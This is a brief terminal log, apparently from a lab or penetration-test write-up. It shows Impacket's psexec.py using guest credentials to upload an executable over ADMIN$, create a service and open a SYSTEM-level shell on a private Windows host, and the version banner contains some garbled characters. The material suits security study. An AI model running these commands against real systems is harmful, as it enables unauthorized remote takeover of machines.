 └─# psexec.py Guest:ASDqq123@192.168.31.94
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.31.94.....
[*] Found writable share ADMIN$
[*] Uploading file IcDSEoJo.exe
[*] Opening SVCManager on 192.168.31.94.....
[*] Creating service NjdZ on 192.168.31.94.....
[*] Starting service NjdZ.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ█╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system